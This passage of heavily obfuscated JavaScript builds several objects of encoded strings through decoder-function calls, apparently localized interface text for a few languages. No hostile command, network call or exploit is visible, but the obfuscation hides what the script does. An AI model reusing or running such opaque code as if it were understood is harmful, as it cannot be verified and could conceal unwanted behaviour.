0x1119)+Wr(0x5c3,-0x190,0x9d8,-0x229,0x9)+Wn(0x1a2d,0x16a2,0xf95,0x106d,0x159d)+Wx(0x1d75,0x1e8e,0x1eb7,0x17ec,0x17a3)+Wn(0xb81,0xc15,0x1786,0xac8,0x77b)+Wx(0x163f,0xc5b,0x14ec,0x206d,0xe64)+Wx(0xe22,0x148d,0x5c6,0x1983,0x769)+Wk(0x4c4,0x8c6,0x410,0xcef,0x575)+Wn(0x7a8,0xe4a,0xec1,0x1278,0xf51)+Wk(0x8cc,0x885,0x89b,0x23e,0x10a)+WM(0x12dd,0x7f9,0x5d8,-0x28c,0xd3c)+Wr(0x1731,0x1356,0xacf,0x2312,0x1e82)+WM(0x611,0x12e,-0x3a4,-0x6f7,-0x8d0)+Wk(0x1db1,0x1c07,0x1926,0x20ee,0x246a)+'j.',Ct['H']=Wx(0x19e2,0x16f5,0x1550,0x1461,0xf84)+Wk(0x830,0x575,0x13ad,0x175,0xd2a),Ct['m']=WM(0x1f31,0x1a72,0x22a9,0x2653,0x1ee6)+Wr(0xdac,0x810,0x167f,0x442,0x119f)+Wr(0x1113,0x141f,0x1a10,0x524,0x1666)+Wx(0xafb,0x14cd,0x142d,0x16d8,0xef5)+Wn(0x13c9,0xaeb,0x11c1,0x4c,0x3a3)+Wn(0xde6,0x940,0x615,0xadc,0xebe),Ct['O']=Wk(0x1d02,0x193d,0x24a3,0x1027,0xfb0)+WM(0xbf8,0x3c2,-0x77b,0x37b,-0x7f2)+Wk(0x17b0,0x1129,0x223c,0x1790,0x1d11)+Wn(-0x4f2,0x7df,0xa61,0x3b,0xd51)+'aj',Ct['i']=Wn(0x1c1e,0x1e5a,0x16bb,0x11ab,0x2239)+Wx(0xfbb,0x188c,0x1857,0x44b,0xbad)+Wk(0xa01,0x7ed,-0x3ca,0xd19,0xd6b)+Wk(0x6c5,0x2fc,0xb92,0x10c8,0x12ab)+'e';var CL={};CL[Wx(0x18d4,0x18c3,0xe0e,0x21d1,0x1665)]=Wk(0x180d,0xad4,0xdc6,0x1fa8,0x1f4b)+Wx(0x15c5,0x231f,0x1469,0x1a38,0x1cc3)+WM(0xd90,0x4a7,0x6a8,0x7e6,0x537),CL['p']=WM(0xbbc,0x80,0x764,-0x946,0x952)+WM(0x6f6,0x12ab,0x4f9,0x99d,0xea6)+Wx(0xa62,-0x1cc,0x940,0xb44,0x15fb)+Wn(0xb2c,0x1645,0xc89,0xb43,0x14d4)+Wx(0x135a,0x833,0xd7f,0x1d25,0x701)+Wn(0x233,0x6d9,0xd37,0x14a4,0xadc)+WM(0x1dd0,0x123a,0x959,0xe6d,0xa21)+Wx(0x1c63,0x1f74,0x1cf0,0x12a3,0x2453)+Wr(0x6ed,0x56,0x876,0xb0a,-0x19d)+Wn(0x125a,0x1d45,0x1f4a,0x2ac1,0x2035)+Wn(0x177b,0x1721,0x2317,0xffb,0x14a4)+Wx(0x1bf6,0xf2a,0x192a,0x20cf,0x1e00)+'s.',CL['X']=Wk(0x122b,0xd17,0x6c0,0x1dd5,0x18e3)+Wk(0x58a,0x62f,0x1059,-0x4d8,0x30e)+WM(0x164b,0x1088,0x9fc,0x68f,0x149a)+Wn(0x1e5c,0x1a28,0x2213,0x1e38,0x1344)+WM(0xeb6,0xb9a,0x115a,-0xfd,0xbf8)+WM(0xe44,0x4e7,0x7be,0x117b,0xda3)+WM(0x195c,0xe63,0x1c5,0x168a,0x1b0d)+WM(0x19f2,0x1682,0x1d6f,0x1b95,0x157a)+Wk(0x7a6,0x1193,0xfb2,0x335,0xa6d)+WM(0x1c75,0x111e,0x16b5,0x1626,0x1344)+Wn(0x6bb,0x13e3,0x10e6,0x21b8,0x1e40)+Wk(0x124a,0x1090,0x1125,0x18e6,0x1a50)+Wx(0x12a0,0x8c0,0x1b15,0x10c9,0x1288),CL['b']=Wn(0x11a,0x371,0x301,-0x2d2,0x547)+WM(-0xb42,0x6c,0xcb7,0x5f5,0x38a)+WM(0x7ed,0x586,0xed4,-0x2bf,0xb07)+WM(0xda5,0x14bd,0xe2d,0x1053,0xc0b)+WM(0xc2,0x2e8,0x235,0x56d,0x504)+'o',CL['x']=Wr(-0x25a,-0xc5a,-0x7d6,-0x9a9,-0xed9)+Wx(0x15ed,0x1a2d,0x898,0x8ea,0x20d9)+Wk(0x504,0x251,0x48,0xd7,0x108e),CL['n']=Wr(0x110d,0x3ee,0x18df,0x122e,0x116a)+Wk(0x1ca2,0x27d6,0x28b9,0xf17,0x28ec)+'e',CL['k']=Wx(0x1d89,0x1e5a,0x29ac,0x1136,0x18ff)+'s',CL['r']=Wk(0x1d90,0x264d,0x1b91,0x1028,0x2a98)+Wk(0x16e4,0x1073,0xc51,0x15af,0x9e9),CL['M']=Wk(0xc03,0xe94,0xbc4,0xc5d,0x1b0)+WM(0x2517,0x19b3,0x12c0,0x1b19,0xff5),CL['D']=WM(0xd82,0x80e,0xba9,0x1447,0x213)+Wx(0x131b,0x1290,0x1258,0xc5a,0x126b)+WM(-0x3d,0x564,0x704,0xac,-0x9d)+Wx(0x1a3d,0x1909,0x1988,0x2756,0x26be)+Wk(0x410,0x11e6,0x3aa,-0x53d,-0x281)+Wx(0x185e,0x11ff,0x22e2,0x1902,0xbce)+Wk(0x1507,0xfb2,0x891,0xd98,0x1fbe)+Wx(0x108f,0x1bd1,0x36c,0xbee,0x449)+Wn(0x78d,0x14b8,0xe93,0x1a40,0x19b1)+Wk(0x121f,0xb2c,0x1064,0x193b,0x186f)+Wx(0x788,0x9b7,0xf8f,0x8ad,0x539),CL[Wk(0x6f7,-0x16,0x919,0x41b,0x27d)+Wn(0x7e7,0x693,0x4e,0x643,0xd87)]=WM(0x4b1,0xad9,0x1021,0x158b,0xf6e)+Wk(0x181c,0x22b3,0x20b9,0x178d,0x17f2)+Wk(0x1eb4,0x14b0,0x2994,0x24d2,0x1165)+WM(0xff5,0x1727,0xecd,0xb71,0x21b5)+Wk(0x1b25,0x147d,0x1923,0x2140,0x195c)+Wx(0x1852,0x2556,0xccf,0x21ed,0xbac)+WM(0x1c76,0x1810,0xb25,0x1f5d,0x15f9)+Wk(0x1c3d,0x1e60,0x1099,0x1df4,0x212c)+'do',CL[Wk(0x8e2,0x7d4,0xe62,0x2ca,0x1634)+WM(0x8a2,0xeac,0x7ae,0x1b4f,0x53f)]=Wk(0x967,0x533,0xda6,0x67e,-0x1a3)+'do',CL['N']=WM(0xee4,0x80e,0x415,-0x30d,0x11e1)+Wk(0x19c5,0x12ab,0x1e30,0x24cd,0x12b5)+Wr(0x482,-0x1fc,0x857,0x1cd,0xdbb)+WM(0xe03,0xc68,0x51b,0x1771,0x85e)+Wn(0xf8,0x65b,0x11d3,0x12be,-0x180)+Wx(0xd76,0x13ab,0x17a4,0x185d,0xdbf)+Wn(0x2414,0x19ae,0xcae,0x14a5,0x12dc),CL[WM(0x1119,0x8a9,0x2de,0x6c8,0x10f8)+'y']=WM(0x784,0x80,-0x9fb,0xff,-0x2d4)+Wn(-0x1ff,0x4e3,0x641,0x42b,0xb2d),CL['q']=Wr(0x7ff,0x90f,0xaf9,0x7f0,0x328)+Wk(0x1992,0xcc0,0x1a6b,0xe2e,0x1114)+Wn(0x1b41,0x1328,0x14cd,0x1edf,0x7a1)+WM(0x9d5,0x1407,0x1738,0xec5,0x1ffd)+Wn(0x1a53,0xe56,0x88c,0x1b50,0x1af8)+Wn(0xd68,0x493,0x536,0x516,-0x1bd)+Wx(0x1183,0x1f1e,0x16e9,0x655,0x190c)+Wk(0x1458,0x1d1b,0x8c6,0x136c,0xd34)+WM(0x84,0x131,-0x4e,0x1d3,-0xc8f)+WM(0x7ef,0xc92,0x1394,0x75a,0x1620)+Wx(0x1e28,0x17aa,0x1815,0x16c0,0x2043)+WM(0x1965,0xd1d,0x196c,0x33e,0x1480)+Wk(0xb61,0xbba,0x17e1,0x19e,0xefd)+Wx(0x11e2,0x188d,0x1410,0xf08,0x1156)+Wr(0x49d,-0x30c,-0x279,0xdeb,0x9eb)+Wx(0x913,0xfc9,0xc0,0x14f,0x4b1)+Wr(0x1571,0x90c,0xad2,0x1d61,0x20d3)+Wn(0x13e1,0x12ad,0x827,0xb8a,0x147f)+Wk(0xe7e,0x91c,0x16dd,0x99a,0xa85)+Wk(0xebc,0xe5d,0x37d,0x1c22,0x42a)+Wn(-0x41f,0x847,-0xd,0xd76,0xe72)+Wk(0x17b6,0x13be,0x1dbe,0x1721,0x10eb)+Wx(0xaa1,0x8ba,0x698,-0xa,0x1021)+Wr(0x1865,0x10ab,0x21a0,0x12eb,0x1f3d)+Wr(0x1e9,-0x9f3,-0xbcd,-0xbc4,-0x60b)+Wk(0x427,0x670,0xce8,0x11b3,0xe91)+Wr(0x545,-0x5aa,0xae2,0x4cc,0x3e4)+WM(0xf2a,0x146c,0x1325,0x1f29,0x1f23)+Wk(0xfb8,0x218,0xda2,0x1541,0x1af7)+WM(0x835,0xdca,0x79f,0x453,0x374)+Wk(0x1b68,0x1211,0x27f6,0x1e26,0x237c)+Wk(0x1cf6,0x1c31,0x2ab1,0x1712,0x2043)+Wr(0x11ad,0xd65,0x8a3,0x1b88,0x15da)+Wx(0xd48,0x1267,0xb18,0x10ce,0xae9)+Wr(0x119b,0x1e89,0x402,0x457,0x16ad)+Wr(-0x25a,-0xe9,-0x22c,0x19a,0x797)+Wn(0x194a,0x12fb,0x12b1,0xe50,0x19d7),CL['H']=Wk(0x96d,0xae4,-0x2a3,0x1119,0xf47)+Wn(0x1714,0xdcb,0x1b1c,0x1699,0x7a9),CL['m']=WM(0x2ee,0x254,0x3dd,0x151,-0xb51)+Wk(0x34d,-0x31e,0x2fa,-0x7d4,0x987)+Wk(0x1421,0x985,0x168e,0x1a9c,0x6b8)+WM(-0xe5,0xb7c,0xf6c,-0x181,0x7a)+Wr(0x119a,0x1471,0x1b36,0x1c77,0x119a)+Wx(0xd60,0x164f,0x163f,0x419,0xf03)+WM(0x17b8,0x18fa,0x2594,0xcea,0xedd),CL['O']=Wn(0x5d9,0xf76,0xc76,0x165e,0xd5d)+Wr(0x172,-0x104,-0x29f,-0x9e6,-0x421)+Wk(0xf50,0x3b1,0xa12,0xb80,0x17bf)+WM(0x1724,0x1323,0x74f,0x732,0x714),CL['i']=Wx(0x1b76,0x263c,0x1006,0x1d65,0x10c9)+Wn(0x135f,0x1556,0x86f,0x126c,0x1a04)+Wn(0x1666,0x1e86,0x28a9,0x2155,0x2942);var CJ={};CJ[Wk(0x1857,0x1f96,0x1656,0x157d,0xdbf)]=Wk(0x770,0x842,-0x6c,0x811,0x30a)+Wr(-0x1ce,-0xfa2,0x98e,0x221,0x46e)+Wn(0x367,0x746,-0x644,-0x3d8,0x27b)+Wk(0xc72,0x11d1,0x1049,0x1957,0xea7)+'.',CJ['p']=Wn(0xa32,0x372,0x119,0x759,-0x486)+WM(0x1fce,0x199b,0xff9,0x1952,0x2375)+WM(0xd55,0xcaf,0x2fc,0x95b,0x302)+Wr(0x46,0x7c1,0xb9f,-0x4de,-0x70c)+Wx(0xbf3,0x1613,0x199b,0x76f,0xb87)+Wn(0x13aa,0x677,0xb9b,0xe3b,0x83a)+Wk(0xc47,0x870,0x7a0,0xd93,0x140f)+WM(-0x826,0x350,-0x598,0x376,-0x6a3)+WM(0xf4c,0xd6d,0x1af6,0xd8e,0x317)+Wn(0x127f,0x11c6,0x16cb,0x1782,0xe8d),CJ['X']=Wr(0xaa6,-0x8a,-0xb0,0x10ae,0xd5c)+Wn(0x1a8e,0x169e,0xef7,0x242d,0xe2d)+Wr(0x1455,0x1174,0x21d0,0x1be2,0xf19)+Wn(0x16e6,0x1604,0x15f8,0x1e69,0x125f)+Wn(0x9b1,0x70d,0x95,-0x597,0xe54)+Wn(0xf9f,0xfb7,0x9a1,0x1465,0x1587)+Wx(0x4cc,0x344,0xff8,0x1108,-0x4a2)+Wx(0x9f0,0x6ac,0x1c1,-0x2c3,0x3ba)+Wn(0x1712,0x10cc,0x1724,0x138a,0x61f)+Wr(0x17a5,0x1d94,0xdc2,0x1923,0x173b)+Wr(0xaa,0xcd3,0xa4,-0xa35,0x4d1)+WM(0x115e,0x1859,0xf95,0x128e,0x127f)+WM(0xfb8,0x9bc,0x9e9,0x407,0x297)+Wr(0x1864,0x1e71,0xf9d,0x1740,0x236d)+Wr(0x665,0x1147,-0x2de,0x2b8,-0x1bf),CJ['b']=Wk(0x346,-0x3e6,-0x4d5,0xa73,-0x794)+Wx(0x1cdd,0x1161,0x1979,0x1519,0x20fd)+WM(0x1569,0xcaf,0xd82,0x17d3,0xc)+Wk(0x5e5,0xbc4,-0x307,-0x335,-0x7c3)+'ek',CJ['x']=WM(0xd5f,0xb5c,0xcd6,0x2fe,0xdc8)+Wk(0x15fb,0x1a08,0x121f,0xcfd,0x13a3)+Wn(0x1154,0x1c10,0x1131,0x1341,0x2520)+'..',CJ['n']=WM(0x1e3a,0x13e7,0x1f6e,0xa9b,0xa86)+Wx(0xbb2,0x351,0x1028,0x350,0x543),CJ['k']=Wn(0x191b,0x1388,0x62e,0x5bf,0x1156)+'i',CJ['r']=WM(0x2307,0x1acb,0x1015,0x273b,0x247c)+WM(0xe32,0x141f,0x1410,0x1f59,0xfe6),CJ['M']=WM(0x158e,0x93e,-0x1f6,0x105b,-0x205)+Wx(0x1cf5,0x2790,0x1b59,0x136e,0x13db),CJ['D']=Wn(0x1e5,0xaa3,0x2d9,0x445,-0x250)+WM(0x24b8,0x187f,0x1330,0x1110,0x2190)+Wr(0x1053,0x1a8d,0x1a05,0x38e,0xc3d)+WM(0x25e1,0x1859,0x124c,0x1ed3,0x12ba)+Wr(0x6e2,0xc30,0xfa8,0x22,0x4ba)+Wn(0x199d,0x1589,0x14e9,0x1310,0xd04)+Wk(0xcba,0x9e2,-0x8b,0x514,0x117d)+'a\x20',CJ[Wn(0x158,0x723,-0x128,0x45e,0xb9b)+Wk(0x667,0xee0,0xd46,0x84f,-0x320)]=Wk(0x451,0xe09,0x91d,0x11cf,0x342)+Wk(0xdaa,0x14cd,0xb00,0x1429,0xcf7)+Wr(-0x39,0xc90,-0x36b,-0x36f,-0x4e9)+Wn(0xadc,0x110d,0x1ecf,0x16f7,0x1752)+Wx(0xbeb,0x89e,0xff0,0x174f,0xd7d)+Wx(0x16bd,0x934,0x1107,0x1988,0x2488)+'je';function Wr(A,U,e,g,u){return y(A- -0x363,U);}CJ[Wn(0x7a8,0x90e,-0x2ca,0xa56,-0xa7)+Wn(0x1e9e,0x119d,0x1455,0x1e16,0x1cbf)]=Wn(0x77d,0xd70,0x41b,0xa29,0x57)+WM(0x133,0x9e,0xcaa,-0x873,0xc7b),CJ['N']=Wn(0x11d3,0xe38,0xbf1,0xa9f,0x19e3)+Wn(0x140f,0x13fa,0x1991,0x173b,0x1e90)+Wr(0x1017,0xfcc,0x1a0f,0x12ec,0x143c)+Wn(0xbc2,0x11d6,0x7ee,0xaa2,0x1580)+Wr(0x190b,0x22e6,0x1137,0x224d,0x21ef)+Wr(0x1167,0x9f6,0x1784,0x1f32,0x1439)+'ot',CJ[Wr(0x5cf,0x640,-0x452,0xa39,0xc13)+'y']=Wr(-0x25a,0x1c0,-0xfad,-0x817,0xae6)+Wr(0xf8a,0x1029,0xdbf,0x1ca4,0x540),CJ['q']=WM(0x390,0x18c,0x628,0xe7e,-0x3af)+WM(0xa35,0x28f,0xd19,-0x153,-0x1fb)+Wk(0xcd8,0x1158,0x153a,0xe88,0x373)+Wk(0x1b05,0xf42,0x2278,0x197e,0x2729)+Wn(0xea2,0xa12,0xcf7,0x14d3,0x150e)+Wx(0x1a5b,0x110a,0x136a,0x19f8,0x20ed)+Wk(0x4f6,0xb86,0x7ab,-0x893,0x9a8)+WM(0x2389,0x15c2,0x1a08,0x1818,0x1e53)+Wr(0x7f9,0xbb6,0x100f,0xee2,0xce0)+WM(0x10fa,0x435,-0x143,0xe79,0xdff)+Wk(0xdf3,0xb80,0x229,0x9e,0xc37)+Wk(0x6e2,0xff9,0x854,0xd6c,0x121c)+Wn(-0xa6,0x5c9,0x928,0x1307,-0x60c)+Wr(0x1666,0x1d89,0x189b,0x1fd9,0xf3e)+Wk(0x148a,0x2023,0x19a2,0x165f,0x20a0)+WM(0x19a3,0xd98,0x15eb,0x6d1,0x1800)+Wx(0x176d,0x1c3f,0x1b6c,0x2014,0xf9d)+Wx(0x1804,0x1632,0x18ac,0x10c5,0x1dc8)+WM(0xffd,0x11fa,0x10ae,0x1c3c,0x1c18)+WM(0xdc3,0x18f4,0x11a4,0x1372,0x22aa)+WM(0x8cb,0x1236,0x1ea6,0x1e3f,0x7f2)+Wn(-0x2c1,0x785,0x3e1,0xce0,-0x384)+WM(0x28c,0x130,-0x7b4,-0xa1a,0x35b)+Wx(0x1b1f,0x134e,0x14ef,0x1224,0x1f68)+Wk(0x47f,0xeab,-0x939,-0x954,0x1053)+Wr(-0x82,0xb3e,0xa4b,0xa04,-0x3fb)+Wr(0xd1d,0x1530,0x7f8,0x210,0xa69)+Wx(0x84b,-0x55c,0x1307,0xe42,0x10f7)+Wx(0x1394,0x216c,0x2133,0x193c,0x18a7)+WM(0x235,0x3b0,0xff9,-0x39,0xbc6)+Wx(0xeed,0x1443,0x171c,0x165,0x148f)+Wk(0x19ba,0x230f,0x1d38,0x2758,0x13de)+Wn(0x187d,0x104a,0x1732,0x9e9,0x975),CJ['H']=Wx(0x1941,0x1c54,0x195b,0x1cda,0x261a)+Wx(0x1442,0x1d45,0x1223,0x813,0xcb5),CJ['m']=Wn(0x2a60,0x1da3,0x1688,0x1d09,0x1700)+Wx(0x1eb3,0x2237,0x1f44,0x2172,0x19fd)+Wk(0x9e0,0x25e,0x59a,0x72c,0x9d)+Wr(0x141b,0x1910,0x19e9,0xedd,0x9fc)+WM(-0x56,0x2cd,0xd0c,0x7c1,-0x37)+Wr(0x77f,0x37f,0x3d6,0x8a1,0x81)+Wk(0x898,0x350,0xd34,0xb70,0x14ec)+'te',CJ['O']=Wk(0x18c4,0x2464,0x2027,0x1904,0x1209)+Wk(0x13c5,0x1a99,0x127c,0x18d6,0x1c94)+Wk(0x3b9,0x398,0x20e,0x888,-0x9ff)+Wn(0xab2,0x5b2,0xff6,-0x178,0x44a)+'e',CJ['i']=Wx(0x544,0x50a,-0x56a,0x19b,-0x801)+Wr(0x278,0x7a6,-0x310,0xb8a,0xe)+Wx(0x1c57,0x2717,0x1995,0x1e58,0x242a)+Wn(0xbef,0x17eb,0x1579,0x24b4,0x15cf);var CF={};CF[Wx(0x18d4,0x21b5,0x2458,0x1807,0x1a68)]=WM(0xb7d,0x993,-0xb8,-0x196,0x11d4)+Wr(0xab7,-0x176,0x1664,0x728,0x233)+Wk(0x76c,0x13e7,0x5ee,-0x4d0,0x105f),CF['p']=WM(0xd87,0x50b,-0x45b,0x1009,0x129f)+WM(0xafc,0x8ca,-0x112,0xc0f,0x3b3)+Wk(0x894,0x266,0x117,0x24,0x9da)+Wx(0x1c74,0x28da,0x2190,0x2142,0x234c)+WM(0xb2f,0x423,0x10c3,-0x4d0,0x3b1)+Wr(0x18ef,0x1983,0x1473,0x1649,0xd95)+WM(0x1079,0x1b79,0x1d41,0x1385,0x2719)+Wr(0x169b,0x18ab,0xb9d,0x1cf0,0xa4b)+Wn(0x1dd,0xd14,0x1470,0xf1c,0x179)+Wn(0x1b4b,0x1424,0x212d,0x1d5a,0x1357)+Wn(0x1385,0x1b35,0xe55,0x23aa,0x1986),CF['X']=Wk(0x1aee,0x1cb9,0x1777,0x1f4b,0x1342)+Wx(0x1523,0x1ac0,0xec4,0x1938,0x1421)+Wr(0x822,0x4f5,0xc1e,0xa4,0x799)+WM(0x25d8,0x1a62,0x1fa8,0xf85,0x1697)+Wr(-0x75,-0x762,0xa16,0x806,0x24)+Wr(0x1139,0x541,0xa88,0x1df7,0x174f)+Wr(0x1012,0x142a,0x3dc,0x1864,0xa88)+Wn(0x188d,0xbc6,0x1040,0x144,0x1917)+WM(0x1a24,0xd13,0x13a6,0x512,0x583)+Wr(0x2ab,0x927,0x84d,-0x16f,0x104b)+WM(0x13d5,0x156d,0x1a63,0xbaf,0xc7e)+Wx(0x6dd,0x1455,-0x5f0,0x4b4,0x6d7)+Wx(0x1192,0xca7,0x501,0x1315,0x1236)+Wr(0x445,0x112d,0x6b9,0x1010,0x3dd)+WM(0x12f0,0x19af,0x1cdc,0x1521,0x1c33),CF['b']=Wr(0x231,0x9a2,-0x346,0x7b1,0x5e8)+Wx(0xc0c,0xa3,0x6b6,0x182,0x1533)+Wn(0x1487,0x8c0,0x6f5,-0x210,-0x174)+Wn(0x2014,0x1c23,0x22a4,0x1d72,0x1093)+'k',CF['x']=Wn(-0x138,0xc3f,0x690,0x966,0x12a6)+Wn(0x1528,0x12b5,0xe85,0x611,0x1b9e)+Wk(0x1113,0x1516,0x9f0,0x1962,0x1e3a)+Wk(0xd19,0x9e,-0x31,0xcc1,0x18df)+'..',CF['n']=Wn(0xb8b,0x1387,0x1972,0x128c,0x1daa)+Wx(0x1e64,0x1248,0x15fd,0x1710,0x1399)+Wr(0x5dd,0x11a4,0x13b,-0x78f,-0x395)+Wr(0x53f,-0x47e,0xb2e,0x50c,-0x41d)+Wn(0x371,0xdcf,0x154,0x505,0x18e3),CF['k']=WM(0x18cb,0x1b0c,0x16e8,0x1c67,0x1063)+WM(0x88,0xe16,0xdca,0xf28,0x146c),CF['r']=Wn(0x1fd7,0x1dbc,0x1cb6,0x1b14,0x296a)+Wn(0x137d,0x1710,0x220a,0xe13,0xc6a),CF['M']=Wr(0x664,0xebd,-0x749,-0x28,0xb4e)+WM(0x2336,0x19b3,0x1c49,0xc0f,0x1806),CF['D']=Wr(-0x109,-0x3db,-0xa3a,0x29f,0x178)+Wx(0x57d,0x126e,0x9df,-0x396,-0x33)+WM(0x88d,0xfaa,0x1951,0xff4,0x1ba0)+Wx(0x15e8,0x1e39,0x18f0,0xb4e,0x162b)+WM(-0xa9f,0x15c,-0x282,-0xc39,0xb3)+WM(0x1b77,0x1330,0x1e3a,0x1acf,0x892)+Wr(0xc26,0x7f8,0x11d0,0x83c,0x69f),CF[Wx(0x774,0x625,0x10b3,0x8c4,0x36f)+WM(0xc25,0x3a2,0x30f,0x115f,0x97e)]=Wk(0x1dee,0x1cbd,0x16f8,0x1ff4,0x1497)+Wx(0x16c9,0x1b1c,0xcc3,0xd65,0x2211)+WM(-0x4af,0x316,0x4e0,0x327,0x1a7)+WM(0x1d99,0x1ad8,0x2492,0x233c,0x235e)+Wk(0x4a9,-0x193,0xade,0xbf6,0x63e)+Wn(0x26e8,0x1eab,0x1b62,0x26fb,0x17fa)+'ky',CF[Wk(0x8e2,0x1541,0xdb2,0x29a,0x831)+Wr(0xbd2,0x96d,0x14cd,0x1398,-0x109)]=Wk(0xfc3,0xb7c,0x1864,0x165d,0x17f7)+Wk(0x1483,0xae9,0x709,0x75a,0x2148),CF['N']=WM(0x19b8,0x1786,0x2377,0x1d64,0x1f22)+Wn(0x10e1,0xb1e,0xe50,0x44f,0x583)+Wr(0x821,0x13bc,0x5d3,0x15d7,0xb29)+Wr(0xf7,-0x3c9,-0xa01,-0x5,0xacb)+Wr(0x18df,0x146c,0x10a5,0x10b1,0x1235)+Wr(0xd68,0x90b,0x18d0,0x2e,0x773)+WM(0xd56,0x17ad,0x19f6,0x1025,0x15b5),CF[Wr(0x5cf,0x796,-0xe3,0xea6,-0x668)+'y']=Wk(0x638,0x202,0xe2,0x654,0xb20)+'ť',CF['q']=Wr(0x184f,0x166e,0xfdc,0xb30,0xb4e)+Wk(0x164c,0x1f23,0x1abf,0x1fb8,0x1353)+Wr(0x12c5,0x6e8,0xabb,0x12c9,0x6db)+Wk(0x1142,0x585,0x1c85,0x152e,0x178c)+Wx(0x1b73,0x137f,0xde9,0x1e66,0x10e0)+Wx(0x949,0x3cf,-0x25a,0x16ca,0x10e8)+Wr(0x40b,-0x8c,-0x21e,0x209,-0x4c8)+Wn(0x1f98,0x1e75,0x2400,0x18a4,0x1bee)+Wx(0x1444,0x1107,0x19a3,0x158e,0xa41)+Wk(0x971,-0x35a,0x13d0,-0x3ea,0xe6d)+WM(-0x773,0xa0,0x717,-0x860,0xb16)+Wx(0x1da3,0x2013,0x106c,0x1017,0x21ed)+Wk(0x10ce,0x1a45,0xc92,0xbab,0x16d4)+Wr(0x108c,0x14c0,0xc49,0x90a,0x5a6)+Wr(0x1445,0x1a50,0x1d20,0x141c,0x1d0c)+Wx(0xd63,0x1bb,0xf33,0x3ad,0x17a5)+Wk(0x18a2,0x1f28,0x1271,0x1a25,0x143c)+WM(0x13ac,0xf80,0x1705,0x19ac,0xaa0)+Wx(0x7d9,0xb93,-0x530,-0x22e,-0x2c6)+Wr(0x163f,0x207c,0x13d5,0x1325,0x17ee)+WM(0x1e7f,0x17c4,0x18e1,0xf7f,0x2186)+Wr(0x69c,0x12bc,0x662,0xb0,0x716)+Wn(0xb68,0x722,0x1436,-0x63c,0x21b)+Wx(0x708,0x6b4,0x2c0,0x106b,0x816)+Wk(0x8cc,0xa28,-0x31a,-0x7c,0x1433)+Wn(0x5e2,0x117d,0x159b,0xff9,0x421)+Wx(0xd4b,0x14aa,0x1374,0x111c,0xb55)+Wx(0x4cc,0x726,0x8fa,0x547,0x504)+Wx(0x6b5,-0x371,0x11f,0x1360,0x73b)+'ť.',CF['H']=Wn(0x95f,0x1511,0x135a,0x1146,0xfb9)+'te',CF['m']=Wr(0x1014,0xa8c,0x1508,0x8c9,0x1036)+Wr(0xba0,0x1359,0x17dc,0xddb,0x187a)+Wk(0x482,0xd41,-0x3b1,0x816,0x1163)+Wx(0x1078,0xd52,0x1c5a,0x1268,0xae5)+WM(0x12a9,0x6d9,0x305,0x551,0x131c),CF['O']=Wr(0xf46,0x358,0x1c1,0x186,0x183e)+Wx(0x1972,0x1a35,0x10fe,0xed1,0x2486)+Wr(0xa4f,-0x314,0x126a,0x2b1,0x91c)+'te',CF['i']=Wr(0x760,-0x1d4,0xacd,0x1180,0xbb5)+WM(0x57,0xc79,0xc03,0x1383,0x7d6)+WM(0x16a4,0xcfe,0x1586,0xd4,0x1889)+Wr(0x169c,0x1932,0x139a,0x2319,0x176c);var Cl={};Cl[WM(0x1d60,0x1592,0x2134,0x1752,0x11b8)]=Wx(0xc07,0x960,0x5cd,0xccf,0x402)+Wn(0xd41,0x3fd,-0x5d9,-0x370,0xc79)+Wr(0x17b,-0x17e,0x3ac,0x8b4,0x3a5)+Wr(0x1288,0xb9c,0x182c,0x1584,0xd65)+'..',Cl['p']=WM(0xf9f,0xaf4,0x104e,0xeb7,-0x55)+Wn(0xaf9,0x117e,0x8cc,0xb18,0xd35)+Wr(0x9d5,0xfc7,0x10d2,-0x17a,0x12a2)+Wn(0x98b,0x63b,0x476,-0x789,0xa6)+Wn(0xf9f,0xc70,0x1796,0xf3c,0x1855)+Wr(0x365,0x6fe,0x4cb,-0x1fd,-0x32c)+WM(0xc78,0x933,0x1163,0xe39,0xae6)+Wr(0x9dd,0x39f,0x10da,0x11e1,0xb43)+Wr(0x10b9,0x1937,0x9e7,0x8d0,0x4d7)+Wn(0x1cdf,0x161f,0xc2c,0x17fa,0x1d69)+Wx(0x133a,0x167c,0xbd4,0x1fb0,0x1b51)+Wr(0x82,0x71d,0x4c1,-0x269,0xba),Cl['X']=Wr(-0x15d,-0xcef,-0x36c,-0xe29,-0x3c6)+Wx(0xd40,0x1910,0x1713,0x1309,0xb7a)+Wn(0x125b,0x1dd4,0x2991,0x212f,0x124f)+Wr(0xe66,0x1a49,0x1716,0x19ba,0x33c)+Wr(0xff3,0xdd0,0x1621,0x14a5,0xe15)+WM(0xfe8,0x5fd,0xfdd,0x2dd,0x13b9)+Wr(0x11b5,0xfeb,0x1a39,0x14d2,0x6b1)+Wx(0xaaf,0x17a3,0x1379,0x6ff,0x17c2)+Wx(0x14d7,0x21b7,0x1b66,0x1645,0x1cb6)+Wx(0xfdb,0xd50,0x1784,0x4b7,0x1d9b)+Wr(0x38f,-0x1e6,-0x1c,0x2d6,0xb0a)+'.',Cl['b']=Wx(0xe36,0x583,0xb7d,0x12d4,0x11de)+Wn(0x16a8,0x117e,0x17e6,0x1380,0xbbb)+WM(0xf4b,0xcaf,0x16f9,0xa7c,0x1014)+Wk(0x60f,0xe77,0x1c3,0x16d,0xa1c)+WM(0x718,0xfc5,0x1763,0x55c,0xaf4),Cl['x']=Wn(0x12fa,0x1e60,0x1660,0x2a29,0x2c1a)+Wn(0x1bfc,0x1098,0x32a,0x673,0x148a)+Wn(0x2189,0x153d,0xf51,0xb67,0x1bf0),Cl['n']=Wk(0x900,0xf1,-0x346,0xea5,0x4ed)+Wk(0x348,-0x562,-0x185,0xd99,-0x94b),Cl['k']=Wk(0xb27,0x2ce,0x1365,0xcb1,-0x2b1)+'i',Cl['r']=WM(0x256a,0x1acb,0xfff,0x275e,0x2549)+Wn(0xaba,0x1710,0xf0c,0x1f84,0x1dd4),Cl['M']=WM(0x7ed,0x93e,0x120f,0xd81,-0x34b)+WM(0x2746,0x19b3,0x1979,0x1f30,0x1831),Cl['D']=Wk(0x1369,0x1beb,0x1216,0xe3c,0xfa1)+Wk(0x1e6b,0x139e,0x2baf,0x249b,0x2838)+Wr(0xd8e,0x135,0x1b3b,0x103,0x6dc)+Wr(0x16ae,0x1350,0xf03,0x14f5,0x2220)+WM(0xf4b,0x11f6,0xb28,0x7e9,0x1be5)+Wn(0x19b7,0x125d,0x2027,0x14a0,0x17a7)+'i\x20',Cl[Wx(0x774,-0xd7,0x44f,0x1236,0x1b0)+Wx(0x6e4,0x112a,0xeb2,0x4ee,0xaad)]=Wk(0x1dee,0x2752,0x20ed,0x2293,0x14b0)+WM(0x3e